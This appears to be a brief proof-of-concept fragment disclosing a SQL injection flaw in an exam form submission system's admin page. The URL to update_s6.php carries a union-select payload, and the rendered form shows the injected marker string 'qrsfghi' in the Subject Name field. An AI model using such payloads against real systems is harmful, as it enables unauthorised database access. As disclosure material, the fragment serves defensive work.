 localhost/examformsubmission/admin/update_s6.php?id=1%27%20union%20all%20select%20null,concat(0x717273,0x66676869),null,null--%20-
Update/Edit 6th Semester Subject
Subject
Name * : qrsfghi
Subject Code * : Subject Code
Credits * : 4
Update Subject
Reset